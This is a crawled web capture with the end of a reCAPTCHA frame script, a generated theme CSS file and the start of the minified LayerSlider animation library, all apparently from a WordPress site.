wo9fNMKLw7vClCsmwqjDu8O6w6bDocK6wrdswqPCum7Dtw/CncK7wrXDusOIwozCtMOLwqTCi8KGYmwOQcKUw7wfw7AUVXbDkXfCr8Kcw4rDtcOBNMOBwr/Cn8KEWFQ7VlIKSsKvEMObwoPChz/Ckj1Uw47CjcKnw4XCmCrDlQDCnT/DqHLDujtVw7AawpUew6FMwrrDuwoQw65yw57Cu8OpAsKSw5YrXsK+w7TDhUnCr2FDY1dJD8OgR0PCpcKJwpVmVxXCucODD8OSIE55wpNtHFBIAUMuwrpzFDkmw7Nzw5VkesKcw7EtYcOHwrfCtVJ/[base64]/SMKYVsOsD2TCgcO4wr/[base64]/[base64]/Cg8OjF8K8w6FAw5EJw5hFfMOEwrPCkHs6QMOlRnrDh0LDpsO8UT/CtD9sSEB2QMKINSYpw5k\\u003d\x22],null,[\x22conf\x22,null,\x226Lcmrh0rAAAAAFJnn91L4XUIYimj2L4OYPEIO135\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://greenpeacefoundation.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ycekzqx5r28ujADPxPt+DAYZ++GYNfm6qAPn30g1kEI\\u003d\x22,1,0,null,1,1768522945804,0,0,[231,105,11,212,52],null,[147,117,44,40,213],\x22RC-l7Hr-WwCjln1Aw\x22,null,null,null,null,null,\x220dAFcWeA4nu8YmPaY5uFk1jGAKK5rfGMpTJvG7q6vYWGmuG-lanxvC4xT1jFUILADbvh_4cyHjSzpPkkuOqzl6ofrBKbkQ3dC2_g\x22,1768605745647]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://greenpeacefoundation.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-734.css?ver=ver-1768503921
body_size: 353
content:
.flex_column.av-8qacxa-a3bd08dd7cc3f007b0654a1d8d3f1b0b{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-8efap2-4aec14d8c43ee53e8dd20540e6e3ced5{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top #wrap_all .avia-button.av-89ge3y-51eba5ec13f5557ebb0e058a40b19750{
background-color:#d61176;
border-color:#d61176;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-89ge3y-51eba5ec13f5557ebb0e058a40b19750 .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}

.flex_column.av-7x4gmm-43247b16c2bf8c4b50b1f87f6faa9a04{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-7j4tge-17e9eca5657cfbda30a6b07ab63fdcb1{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-pujsm-7690ef84feb2f7bfeb89537351335c78{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-6x14e6-aa182cfb5b8d37ad5d3744bbed48557d{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .hr.hr-invisible.av-67bax2-788635e1f1359e674b58d24bbc75dca5{
height:70px;
}

.flex_column.av-5t3g7y-82ea2b20fb2ea04f2161b63f4d5db5d8{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

#top .avia-gallery.av-5agio6-7edf4b7844d86000e2943eae2165ad06 .avia-gallery-thumb a{
width:14.2857%;
}

.flex_column.av-54g7mu-3b706c37f1af31ed9edbfdd02e2e99b1{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-365fly-f098ed4634a6649389ef270da7f89149{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-274826-3f9d69123348471b27c90fd21191898a{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-ot5ce-8fefc22a391ae1aa62b55b28c80a8e43{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}



--- FILE ---
content_type: text/javascript
request_url: https://greenpeacefoundation.com/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.0
body_size: 66479
content:
/*
	* LayerSlider
	*
	* (c) 2011-2024 George Krupa, John Gera & Kreatura Media
	*
	* LayerSlider home:		https://layerslider.com/
	* Licensing:			https://layerslider.com/licensing/
*/



;!function(ie){"use strict";window._layerSliders={},window._lsData={$overflowWrapper:ie("body").length?ie("body"):ie("html"),isMobile:!!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|webOS|Windows Phone|IEMobile|mobi|opera mini|nexus 7)/i)||navigator.maxTouchPoints&&2<navigator.maxTouchPoints&&/Macintosh/.test(navigator.userAgent),supportOrientation:!!window.DeviceOrientationEvent,screen:{},document:{},viewport:{},scroll:{direction:"down"},resize:{},getScreenSize:function(){window._lsData.screen={width:screen.width,height:screen.height,ratio:screen.width/screen.height}},slide:{keys:{slidedelay:["data","duration"],duration:["data","duration"],timeshift:["data","timeShift"],transition2d:["data","transition2d"],transition3d:["data","transition3d"],transitionorigami:["data","transitionorigami"],customtransition2d:["data","customtransition2d"],customtransition3d:["data","customtransition3d"],transitionduration:["data","transitionDuration"],backgroundsize:["data","backgroundSize"],bgsize:["data","backgroundSize"],backgroundposition:["data","backgroundPosition"],bgposition:["data","backgroundPosition"],backgroundcolor:["data","backgroundColor"],bgcolor:["data","backgroundColor"],thumbnail:["data","thumbnail"],deeplink:["data","deeplink"],overflow:["data","overflow"],kenburnspan:["kenBurns","pan"],kenburnszoom:["kenBurns","zoom"],kenburnsrotation:["kenBurns","rotation"],kenburnsrotate:["kenBurns","rotation"],kenburnsscale:["kenBurns","scale"],filterfrom:["filter","from"],filterto:["filter","to"],parallaxtype:["parallax","type"],parallaxevent:["parallax","event"],parallaxpath:["parallax","path"],parallaxdirection:["parallax","direction"],parallaxduration:["parallax","duration"],parallaxcount:["parallax","count"],parallaxdelay:["parallax","startAt"],parallaxstartat:["parallax","startAt"],parallaxaxis:["parallax","axis"],parallaxtransformorigin:["parallax","transformOrigin"],parallaxdurationmove:["parallax","durationMove"],parallaxdurationleave:["parallax","durationLeave"],parallaxrotate:["parallax","rotation"],parallaxrotation:["parallax","rotation"],parallaxdistance:["parallax","distance"],parallaxtransformperspective:["parallax","transformPerspective"],globalhover:["data","globalhover"]}},layer:{keys:{keyframe:["is"],responsive:["is"],pinned:["is"],position:["settings"],static:["settings"],minresponsiveratio:["settings"],maxresponsiveratio:["settings"],trmask:["settings"],minfontsize:["styleSettings"],minmobilefontsize:["styleSettings"],overlay:["styleSettings"],pointerevents:["styleSettings"],smartbg:["styleSettings"],autoplay:["mediaSettings"],controls:["mediaSettings"],showinfo:["mediaSettings"],thumbnail:["poster","mediaSettings"],poster:["mediaSettings"],volume:["mediaSettings"],muted:["mediaSettings"],loopmedia:["loop","mediaSettings"],backgroundvideo:["backgroundVideo","mediaSettings"],fadein:["opacity","inLayerFromCSS"],opacityin:["opacity","inLayerFromCSS"],rotatein:["rotation","inLayerFromCSS"],rotatexin:["rotationX","inLayerFromCSS"],rotateyin:["rotationY","inLayerFromCSS"],rotationin:["rotation","inLayerFromCSS"],rotationxin:["rotationX","inLayerFromCSS"],rotationyin:["rotationY","inLayerFromCSS"],scalein:["scale","inLayerFromCSS"],scalexin:["scaleX","inLayerFromCSS"],scaleyin:["scaleY","inLayerFromCSS"],skewxin:["skewX","inLayerFromCSS"],skewyin:["skewY","inLayerFromCSS"],bgcolorin:["backgroundColor","inLayerStyleFromCSS"],colorin:["color","inLayerStyleFromCSS"],radiusin:["borderRadius","inLayerStyleShouldBeConvertedFrom"],widthin:["width","inLayerStyleShouldBeConvertedFrom"],heightin:["height","inLayerStyleShouldBeConvertedFrom"],filterin:["filter","inLayerStyleShouldBeConvertedFrom"],clipin:["clipPath","inClipFromCSS"],zindexin:["zIndex","in"],rotate:["rotation","inLayerToCSS"],rotatex:["rotationX","inLayerToCSS"],rotatey:["rotationY","inLayerToCSS"],rotation:["rotation","inLayerToCSS"],rotationx:["rotationX","inLayerToCSS"],rotationy:["rotationY","inLayerToCSS"],scale:["scale","inLayerToCSS"],scalex:["scaleX","inLayerToCSS"],scaley:["scaleY","inLayerToCSS"],skewx:["skewX","inLayerToCSS"],skewy:["skewY","inLayerToCSS"],transformoriginin:["transformOrigin","inLayerShouldBeConverted"],offsetxin:["x","inLayerShouldBeConverted"],offsetyin:["y","inLayerShouldBeConverted"],delayin:["startAt","in"],startatin:["startAt","in"],startatfirst:["startAtFirst","in"],instartat:["startAt","in"],durationin:["duration","in"],easein:["ease","in"],easingin:["ease","in"],transitionin:["enabled","in"],transformmirrorin:["mirror","in"],skipviewport:["skipViewport","settings"],textfadein:["opacity","textInNodesFrom"],textopacityin:["opacity","textInNodesFrom"],textrotatein:["rotation","textInNodesFrom"],textrotatexin:["rotationX","textInNodesFrom"],textrotateyin:["rotationY","textInNodesFrom"],textrotationin:["rotation","textInNodesFrom"],textrotationxin:["rotationX","textInNodesFrom"],textrotationyin:["rotationY","textInNodesFrom"],textscalein:["scale","textInNodesFrom"],textscalexin:["scaleX","textInNodesFrom"],textscaleyin:["scaleY","textInNodesFrom"],textskewxin:["skewX","textInNodesFrom"],textskewyin:["skewY","textInNodesFrom"],textcolorin:["color","textInNodesFrom"],textoverflowin:["overflow","textInLayerStyle"],texteasein:["ease","textInNodesTo"],texteasingin:["ease","textInNodesTo"],texttransformoriginin:["transformOrigin","textInShouldBeConverted"],textoffsetxin:["x","textInShouldBeConverted"],textoffsetyin:["y","textInShouldBeConverted"],texttypein:["type","textIn"],textshiftin:["shiftNodes","textIn"],textdelayin:["startAt","textIn"],textstartatin:["startAt","textIn"],textinstartat:["startAt","textIn"],textdurationin:["duration","textIn"],texttransitionin:["enabled","textIn"],texttransformmirrorin:["mirror","textIn"],fadeout:["opacity","outLayerToCSS"],opacityout:["opacity","outLayerToCSS"],rotateout:["rotation","outLayerToCSS"],rotatexout:["rotationX","outLayerToCSS"],rotateyout:["rotationY","outLayerToCSS"],rotationout:["rotation","outLayerToCSS"],rotationxout:["rotationX","outLayerToCSS"],rotationyout:["rotationY","outLayerToCSS"],scaleout:["scale","outLayerToCSS"],scalexout:["scaleX","outLayerToCSS"],scaleyout:["scaleY","outLayerToCSS"],skewxout:["skewX","outLayerToCSS"],skewyout:["skewY","outLayerToCSS"],bgcolorout:["backgroundColor","outLayerStyleToCSS"],colorout:["color","outLayerStyleToCSS"],radiusout:["borderRadius","outLayerStyleShouldBeConvertedTo"],widthout:["width","outLayerStyleShouldBeConvertedTo"],heightout:["height","outLayerStyleShouldBeConvertedTo"],filterout:["filter","outLayerStyleShouldBeConvertedTo"],clipout:["clipPath","outClipToCSS"],zindexout:["zIndex","out"],transformoriginout:["transformOrigin","outLayerShouldBeConverted"],offsetxout:["x","outLayerShouldBeConverted"],offsetyout:["y","outLayerShouldBeConverted"],showuntil:["showUntil","out"],startatout:["startAt","out"],outstartat:["startAt","out"],durationout:["duration","out"],easeout:["ease","out"],easingout:["ease","out"],transitionout:["enabled","out"],transformmirrorout:["mirror","out"],textfadeout:["opacity","textOutNodesTo"],textopacityout:["opacity","textOutNodesTo"],textrotateout:["rotation","textOutNodesTo"],textrotatexout:["rotationX","textOutNodesTo"],textrotateyout:["rotationY","textOutNodesTo"],textrotationout:["rotation","textOutNodesTo"],textrotationxout:["rotationX","textOutNodesTo"],textrotationyout:["rotationY","textOutNodesTo"],textscaleout:["scale","textOutNodesTo"],textscalexout:["scaleX","textOutNodesTo"],textscaleyout:["scaleY","textOutNodesTo"],textskewxout:["skewX","textOutNodesTo"],textskewyout:["skewY","textOutNodesTo"],textcolorout:["color","textOutNodesTo"],texteaseout:["ease","textOutNodesTo"],texteasingout:["ease","textOutNodesTo"],texttransformoriginout:["transformOrigin","textOutShouldBeConverted"],textoffsetxout:["x","textOutShouldBeConverted"],textoffsetyout:["y","textOutShouldBeConverted"],textoverflowout:["overflow","textOutLayerStyle"],texttypeout:["type","textOut"],textshiftout:["shiftNodes","textOut"],textdelayout:["startAt","textOut"],textstartatout:["startAt","textOut"],textoutstartat:["startAt","textOut"],textdurationout:["duration","textOut"],texttransitionout:["enabled","textOut"],texttransformmirrorout:["mirror","textOut"],loopopacity:["opacity","loopToCSS"],looprotate:["rotation","loopToCSS"],looprotatex:["rotationX","loopToCSS"],looprotatey:["rotationY","loopToCSS"],looprotation:["rotation","loopToCSS"],looprotationx:["rotationX","loopToCSS"],looprotationy:["rotationY","loopToCSS"],loopscale:["scale","loopToCSS"],loopscalex:["scaleX","loopToCSS"],loopscaley:["scaleY","loopToCSS"],loopskewx:["skewX","loopToCSS"],loopskewy:["skewY","loopToCSS"],looptransformorigin:["transformOrigin","loopLayerShouldBeConverted"],loopoffsetx:["x","loopLayerShouldBeConverted"],loopoffsety:["y","loopLayerShouldBeConverted"],loopfilter:["filter","loopLayerShouldBeConverted"],loopclip:["clipPath","loopClipToCSS"],loopdelay:["startAt","loop"],loopstartat:["startAt","loop"],loopduration:["duration","loop"],loopcount:["count","loop"],looprepeatdelay:["repeatDelay","loop"],loopyoyo:["yoyo","loop"],loopease:["ease","loop"],loopeasing:["ease","loop"],loop:["enabled","loop"],hoveropacity:["opacity","hoverToCSS"],hoverrotate:["rotation","hoverToCSS"],hoverrotatex:["rotationX","hoverToCSS"],hoverrotatey:["rotationY","hoverToCSS"],hoverrotation:["rotation","hoverToCSS"],hoverrotationx:["rotationX","hoverToCSS"],hoverrotationy:["rotationY","hoverToCSS"],hoverscale:["scale","hoverToCSS"],hoverscalex:["scaleX","hoverToCSS"],hoverscaley:["scaleY","hoverToCSS"],hoverskewx:["skewX","hoverToCSS"],hoverskewy:["skewY","hoverToCSS"],hoverbgcolor:["backgroundColor","hoverToCSS"],hovercolor:["color","hoverToCSS"],hoverease:["easeIn","hover"],hovereasing:["easeIn","hover"],hovereasein:["easeIn","hover"],hovereasingin:["easeIn","hover"],hovereaseout:["easeOut","hover"],hovereasingout:["easeOut","hover"],hoverduration:["durationIn","hover"],hoverdurationin:["durationIn","hover"],hoverdurationout:["durationOut","hover"],hoveralwaysontop:["alwaysOnTop","hover"],hoveroffsetx:["x","hoverShouldBeConverted"],hoveroffsety:["y","hoverShouldBeConverted"],hoverfilter:["filter","hoverShouldBeConverted"],hoverborderradius:["borderRadius","hoverShouldBeConverted"],hoverradius:["borderRadius","hoverShouldBeConverted"],hovertransformorigin:["transformOrigin","hoverShouldBeConverted"],hover:["enabled","hover"],kenburnspan:["pan","kenBurns"],kenburnszoom:["zoom","kenBurns"],kenburnsrotation:["rotation","kenBurns"],kenburnsrotate:["rotation","kenBurns"],kenburnsscale:["scale","kenBurns"],parallaxlevel:["level","parallax"],parallaxtype:["type","parallax"],parallaxevent:["event","parallax"],parallaxpath:["path","parallax"],parallaxdirection:["direction","parallax"],parallaxduration:["duration","parallax"],parallaxcount:["count","parallax"],parallaxdelay:["startAt","parallax"],parallaxstartat:["startAt","parallax"],parallaxaxis:["axis","parallax"],parallaxtransformorigin:["transformOrigin","parallax"],parallaxdurationmove:["durationMove","parallax"],parallaxdurationleave:["durationLeave","parallax"],parallaxrotate:["rotation","parallax"],parallaxrotation:["rotation","parallax"],parallaxreset:["reset","parallax"],parallaxdistance:["distance","parallax"],parallax:["enabled","parallax"],scroll:["enabled","scroll"],scrollduration:["duration","scroll"],scrolldurationrev:["durationRev","scroll"],scrollease:["ease","scroll"],scrolleaserev:["easeRev","scroll"],scrollcenter:["center","scroll"],scrollopacity:["opacity","scroll"],scrollopacitymin:["opacitymin","scroll"],scrollopacitymax:["opacitymax","scroll"],scrollopacityyoyo:["opacityyoyo","scroll"],scrollopacityinvert:["opacityinvert","scroll"],scrollrotate:["rotation","scroll"],scrollrotatemin:["rotationmin","scroll"],scrollrotatemax:["rotationmax","scroll"],scrollrotateyoyo:["rotationyoyo","scroll"],scrollrotatex:["rotationX","scroll"],scrollrotatexmin:["rotationXmin","scroll"],scrollrotatexmax:["rotationXmax","scroll"],scrollrotatexyoyo:["rotationXyoyo","scroll"],scrollrotatey:["rotationY","scroll"],scrollrotateymin:["rotationYmin","scroll"],scrollrotateymax:["rotationYmax","scroll"],scrollrotateyyoyo:["rotationYyoyo","scroll"],scrollrotation:["rotation","scroll"],scrollrotationmin:["rotationmin","scroll"],scrollrotationmax:["rotationmax","scroll"],scrollrotationyoyo:["rotationyoyo","scroll"],scrollrotationx:["rotationX","scroll"],scrollrotationxmin:["rotationXmin","scroll"],scrollrotationxmax:["rotationXmax","scroll"],scrollrotationxyoyo:["rotationXyoyo","scroll"],scrollrotationy:["rotationY","scroll"],scrollrotationymin:["rotationYmin","scroll"],scrollrotationymax:["rotationYmax","scroll"],scrollrotationyyoyo:["rotationYyoyo","scroll"],scrollscalex:["scaleX","scroll"],scrollscalexmin:["scaleXmin","scroll"],scrollscalexmax:["scaleXmax","scroll"],scrollscalexyoyo:["scaleXyoyo","scroll"],scrollscaley:["scaleY","scroll"],scrollscaleymin:["scaleYmin","scroll"],scrollscaleymax:["scaleYmax","scroll"],scrollscaleyyoyo:["scaleYyoyo","scroll"],scrollskewx:["skewX","scroll"],scrollskewxmin:["skewXmin","scroll"],scrollskewxmax:["skewXmax","scroll"],scrollskewxyoyo:["skewXyoyo","scroll"],scrollskewy:["skewY","scroll"],scrollskewymin:["skewYmin","scroll"],scrollskewymax:["skewYmax","scroll"],scrollskewyyoyo:["skewYyoyo","scroll"],scrolloffsetx:["x","scroll"],scrolloffsetxmin:["xmin","scroll"],scrolloffsetxmax:["xmax","scroll"],scrolloffsetxyoyo:["xyoyo","scroll"],scrolloffsetxresponsive:["xresponsive","scroll"],scrolloffsety:["y","scroll"],scrolloffsetymin:["ymin","scroll"],scrolloffsetymax:["ymax","scroll"],scrolloffsetyyoyo:["yyoyo","scroll"],scrolloffsetyresponsive:["yresponsive","scroll"],scrolltransformorigin:["transformOrigin","scrollShouldBeConverted"],scrolltransformoriginalt:["transformOriginAlt","scrollShouldBeConverted"],scrollgetposition:["getPosition","scroll"],transformperspective:["layer","transformPerspective"],transformperspectivein:["layer","transformPerspective"],transformperspectiveout:["layer","transformPerspective"],texttransformperspective:["text","transformPerspective"],texttransformperspectivein:["text","transformPerspective"],texttransformperspectiveout:["text","transformPerspective"],looptransformperspective:["loop","transformPerspective"],hovertransformperspective:["hover","transformPerspective"],parallaxtransformperspective:["parallax","transformPerspective"],scrolltransformperspective:["scroll","transformPerspective"]}}},ie(window).on("resize.lsGlobal",function(){window._lsData.documentIsAccessible&&(window._lsData.document={width:document.body.scrollWidth,height:document.body.scrollHeight},window._lsData.viewport={lastWidth:window._lsData.viewport.width||0,lastHeight:window._lsData.viewport.height||0,width:ie(window).width(),height:ie(window).height()},ie(window).trigger("scroll.lsGlobal"),window._lsData.resize.timeout&&clearTimeout(window._lsData.resize.timeout),window._lsData.resize.once?window._lsData.resize.once=!1:window._lsData.resize.timeout=setTimeout(function(){window._lsData.resize.once=!0,ie(window).trigger("resize.lsGlobal")},100))}),ie(window).on("scroll.lsGlobal",function(){window._lsData.documentIsAccessible&&(window._lsData.scroll.left=window.pageXOffset,window._lsData.scroll.top=window.pageYOffset,window._lsData.scroll.leftMax=window._lsData.document.width-window._lsData.viewport.width,window._lsData.scroll.topMax=window._lsData.document.height-window._lsData.viewport.height)}),ie(document).on("wheel.lsGlobal ",function(e){0!==Math.abs(e.originalEvent.deltaY)&&(window._lsData.scroll.direction=e.originalEvent.deltaY<0?"up":"down")}),ie(document).on("touchstart.lsGlobal ",function(e){window._lsData.ts=e.originalEvent.touches[0].clientY}),ie(document).on("touchend.lsGlobal ",function(e){e=e.originalEvent.changedTouches[0].clientY;window._lsData.ts>e+5?window._lsData.scroll.direction="down":window._lsData.ts<e-5&&(window._lsData.scroll.direction="up")}),ie.fn.layerSlider=function(i,a,s,r){window._lsData.documentIsAccessible=!0,i=i||{};var t,e="1.8.0",o=ie.fn.jquery;if(window._layerSlider.checkVersions(e,o,e))return(typeof i).match("object|undefined")?this.each(function(e){t="LS"+Math.random().toString(36).substr(2,9),ie(this).data("lsSliderUID")||(window._layerSliders[t]=new n(this,ie(this),i,t))}):"data"===i?window._layerSliders[this.data("lsSliderUID")]:"eventData"===i?window._layerSliders[this.data("lsSliderUID")].api.eventData():"defaultInitOptions"===i?window._layerSliders[this.data("lsSliderUID")].defaults.init.options||!1:"userInitOptions"===i?window._layerSliders[this.data("lsSliderUID")].userInitOptions||!1:"sliderInitOptions"===i?window._layerSliders[this.data("lsSliderUID")].o||!1:"originalMarkup"===i?window._layerSliders[this.data("lsSliderUID")].originalMarkup||!1:this.each(function(e){var t=window._layerSliders[ie(this).data("lsSliderUID")];t&&t.api.methods(i,a,s,r),t=null});window._layerSlider.showNotice(this,"oldjquery",o,e)};var n=function(L,$,i,W){$.data("lsSliderUID",W).attr("data-layerslider-uid",W);var J=this,ee=J.gsap=window._layerSlider.GSAP||window,M=ie(window),te=window._lsData;J.defaults={init:{staggerSplitChar:"|",rangeSplitChar:"..",randomSplitChar:"|",openingBracket:"[",closingBracket:"]",dataKey:"_LS",controls:["#playmedia","#pausemedia","#unmute","#unmutemedia","#start","#stop","#prev","#next","#replay","#reverse","#reverse-replay","#reversereplay"],options:{silentMode:!1,getData:!1,destroyAfter:!0,type:"responsive",fullSizeMode:"normal",fitScreenWidth:!0,calculateOffsetFrom:!1,preventSliderClip:!0,allowFullscreen:!1,performanceMode:!0,performanceModeThreshold:"20sh",responsiveUnder:-1,layersContainerWidth:-1,layersContainerHeight:-1,maxRatio:-1,insertMethod:"prependTo",insertSelector:null,clipSlideTransition:!1,slideBGSize:"cover",slideBGPosition:"50% 50%",preferBlendMode:!1,scene:!1,sceneHeight:2,sceneSpeed:100,sceneDuration:null,smoothScrollDuration:1e3,stickTo:"center",autoStart:!0,startInViewport:!0,playByScroll:!1,playByScrollSpeed:1,playByScrollStart:!1,playByScrollSkipSlideBreaks:!1,pauseOnHover:!1,pauseLayers:!1,firstSlide:1,sliderFadeInDuration:0,animateFirstSlide:!1,firstSlideDuration:!1,firstSlideTimeShift:!1,cycles:-1,forceCycles:!0,twoWaySlideshow:!1,shuffleSlideshow:!1,forceLayersOutDuration:750,slideDuration:!1,slideDurationWithoutLayers:3e3,slideTransitionDuration:!1,slideTimeShift:0,skin:"v6",skinsPath:"/layerslider/skins/",globalBGColor:"transparent",globalBGImage:!1,globalBGRepeat:"no-repeat",globalBGAttachment:"scroll",globalBGSize:"auto",globalBGPosition:"50% 50%",marginTop:!1,marginBottom:!1,navPrevNext:!0,navStartStop:!0,navButtons:!0,keybNav:!0,touchNav:!0,hoverPrevNext:!0,hoverBottomNav:!1,showBarTimer:!1,showCircleTimer:!0,showSlideBarTimer:!1,thumbnailNavigation:"hover",tnFillMode:"contain",tnContainerWidth:"60%",tnWidth:100,tnHeight:60,tnActiveOpacity:35,tnInactiveOpacity:100,scrollModifier:0,autoPlayVideos:!0,autoPauseSlideshow:"auto",youtubePreview:"maxresdefault.jpg",rememberUnmuteState:!0,parallaxCenterDegree:40,parallaxSensitivity:10,parallaxCenterLayers:"center",parallaxScrollReverse:!1,scrollCenterLayers:"center",yourLogo:!1,yourLogoStyle:"left: -10px; top: -10px;",yourLogoLink:!1,yourLogoTarget:"_self",optimizeForMobile:!0,hideOnMobile:!1,hideUnder:-1,hideOver:-1,slideOnSwipe:!0,allowRestartOnResize:!1,fixFloatedContainers:!1,useSrcset:!0,hashChange:!1,refreshWaypoint:!0,staticImage:""}},slider:{errorText:"LayerSlider (UID: "+W+") error:"},slide:{keys:window._lsData.slide.keys,options:{$link:!1,index:-1,data:{duration:-1,timeShift:0,calculatedTimeShift:0},parallax:{},kenBurns:{scale:1.2},filter:{}},registerPluginDefaults:function(e,t,i){J.defaults.slide.options.plugins||(J.defaults.slide.options.plugins={}),J.defaults.slide.options.plugins[e]=t}},layer:{keys:window._lsData.layer.keys,splitTypeKeys:["chars_asc","chars_desc","chars_rand","chars_center","chars_edge","words_asc","words_desc","words_rand","words_center","words_edge","lines_asc","lines_desc","lines_rand","lines_center","lines_edge"],timelineHierarchy:{slidestart:[0],transitioninstart:[1],transitioninend:[2],textinstart:[3,[1,2,6,7,8]],textinend:[4],allinend:[5],loopstart:[6,[1,2,3,4,5]],loopend:[7],autoparallaxstart:[6.5,[0,1,2,3,4,5,6,7]],autoparallaxend:[7.5],transitioninandloopend:[8],textinandloopend:[9],allinandloopend:[10],textoutstart:[11,[2,3,4,5,6,7,8,9,10]],textoutend:[12],textoutandloopend:[13],transitionoutstart:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],transitionoutend:[15],alloutend:[16],alloutandloopend:[17]},properties:{filter:function(){return{blur:0,brightness:100,contrast:100,grayscale:0,"hue-rotate":0,invert:0,saturate:100,sepia:0}}},options:function(e,t){var i=e.data("countdown")||{},a=e.data("counter")||{},t={is:{slideBackground:!!e.is("img.ls-bg"),backgroundVideo:!!e.is(".ls-bg-video"),imageLayer:!!e.is("img.ls-layer, picture.ls-layer"),countdown:!(!i.date||!i.component),counter:!!a.type,layerGroup:!!e.is(".ls-layer-group"),insideLayerGroup:!!e.data("$layerGroup"),mediaLayer:!1,textLayer:!1,responsive:!0,onSlide:t},should:{},elements:{},settings:{position:"relative",slideIn:t,slideOut:t},styleSettings:{minfontsize:0,minmobilefontsize:0},mediaSettings:{backgroundVideo:!1},timeline:{slidestart:0,transitioninstart:0,transitioninend:0,textinstart:0,textinend:0,allinend:function(e){return Math.max(this.transitioninend,this.textinend)},loopstart:0,loopend:0,transitioninandloopend:function(e){return 0===this.loopend&&e.loop.enabled&&("number"==typeof e.loop.startAt||-1!==e.loop.startAt.indexOf("textinstart")&&-1!==e.loop.startAt.indexOf("textinend")&&-1!==e.loop.startAt.indexOf("allinend"))?(this.loopstart=J.transitions.layers.timeline.getTiming(e,e.loop.startAt,"loopstart"),this.loopend=-1!==e.loop.count&&e.timeline.loopstart+(e.loop.repeat+1)*e.loop.duration+e.loop.repeat*e.loop.repeatDelay):J.debugMode&&J.debug.add("warn","layerTransition.infinite",e.self[0].tagName+"."+e.self.attr("class")+" [ "+e.self.html().substr(0,30)+"... ]"),Math.max(this.transitioninend,this.loopend)},textinandloopend:function(e){return Math.max(this.textinend,this.loopend)},allinandloopend:function(e){return Math.max(this.allinend(),this.loopend)},textoutstart:0,textoutend:0,textoutandloopend:function(e){return Math.max(this.textoutend,this.loopend)},transitionoutstart:function(e){return Math.max(this.allinandloopend(),this.textoutend)},transitionoutend:0,alloutend:function(e){return Math.max(this.transitionoutend,this.textoutend,this.allinend())},alloutandloopend:function(e){return Math.max(this.transitionoutend,this.textoutandloopend(),this.allinend())},staticfrom:!1,staticto:!1},transitionProperties:{in:{enabled:!0,layerFrom:{autoCSS:!1,immediateRender:!1,css:{opacity:0}},layerTo:{autoCSS:!1,onStart:function(){J.transitions.layers.in.onStart(e)},onComplete:function(){J.transitions.layers.in.onComplete(e)},css:{display:"block",opacity:1,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0,x:0,y:0}},layerStyleFrom:{autoCSS:!1,immediateRender:!1,css:{}},layerStyleTo:{autoCSS:!1,css:{}},clipFrom:{autoCSS:!1,immediateRender:!1,css:{}},layerShouldBeConverted:{transformOrigin:"50% 50% 0",x:0,y:0},layerStyleShouldBeConvertedFrom:{},layerStyleShouldBeConvertedTo:{},startAt:0,duration:1,ease:"easeInOutQuint"},textIn:{enabled:null,nodesFrom:{cycle:{},random:{},opacity:0},nodesTo:{ease:"easeInOutQuint",css:{opacity:1,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0,x:0,y:0}},shouldBeConverted:{cycle:{},random:{},transformOrigin:"50% 50% 0",x:0,y:0},layerStyle:{},split:"",shiftNodes:.05,startAt:"transitioninend",duration:1},out:{enabled:!0,layerFrom:{autoCSS:!1,immediateRender:!1,css:{}},layerTo:{autoCSS:!1,onStart:function(){J.transitions.layers.out.onStart(e)},onComplete:function(){J.transitions.layers.out.onComplete(e)},css:{opacity:0,rotation:0,rotationX:0,rotationY:0,scaleX:1,scaleY:1,skewX:0,skewY:0}},layerStyleFrom:{autoCSS:!1,immediateRender:!1,css:{}},layerStyleTo:{autoCSS:!1,css:{}},clipTo:{autoCSS:!1,css:{}},layerShouldBeConverted:{x:0,y:0},layerStyleShouldBeConvertedFrom:{},layerStyleShouldBeConvertedTo:{},startAt:"slidechangeonly",duration:1,ease:"easeInOutQuint"},textOut:{enabled:null,nodesFrom:{immediateRender:!1,cycle:{},opacity:1},nodesTo:{ease:"easeInOutQuint",immediateRender:!1,cycle:{},random:{},opacity:0},layerStyle:{},shouldBeConverted:{cycle:{},random:{},x:0,y:0},split:"",startAt:"allinandloopend",shiftNodes